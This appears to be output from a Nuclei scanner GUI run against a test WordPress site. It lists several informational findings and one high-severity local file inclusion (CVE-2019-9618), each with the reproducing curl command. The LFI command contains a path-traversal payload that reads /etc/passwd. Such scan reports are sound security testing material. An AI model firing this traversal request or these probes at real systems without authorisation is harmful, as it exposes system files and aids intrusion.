 Target: https://armourinfosec.test Run Scanning Close All Tabs
Configuration [5] https://armourinfosec.test
Status: Scan completed Close tab Kill nuclei process
[Information] [Nuclei] Wappalyzer Technology Detection : php
Template ID: tech-detect
Matched-at: https://armourinfosec.test
CURL:
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'Referer: https://armourinfosec.test' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2656.18 Safari/537.36'
'https://www.armourinfosec.test/'
-----------
[Information] [Nuclei] WordPress license file disclosure
Template ID: wp-license-file
Matched-at: https://armourinfosec.test/license.txt
CURL:
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36' 'https://armourinfosec.test/license.txt'
-----------
[Information] [Nuclei] Wordpress XML-RPC List System Methods
Template ID: wordpress-xmlrpc-listmethods
Matched-at: https://armourinfosec.test/xmlrpc.php
CURL:
curl -X 'POST' -d '?xml version="1.0" encoding="utf-8"?>system.listMethods' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/52.0.2762.73 Safari/537.36' 'https://armourinfosec.test/xmlrpc.php'
-----------
[Information] [Nuclei] WordPress login
Template ID: wordpress-login
Matched-at: https://armourinfosec.test/wp-login.php
CURL:
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36' 'https://armourinfosec.test/wp-login.php'
-----------
[High] [Nuclei] WordPress GraceMedia Media Player 1.0 - Local File Inclusion
Template ID: CVE-2019-9618
Matched-at: https://armourinfosec.test/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
Description:
WordPress GraceMedia Media Player plugin 1.0 is susceptible to local file inclusion via the cfg parameter.
References:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2019-9618
https://seclists.org/fulldisclosure/2019/mar/26
https://www.exploit-db.com/exploits/46537
https://nvd.nist.gov/vuln/detail/cve-2019-9618
CURL:
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36'
'https://armourinfosec.test/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd'
-----------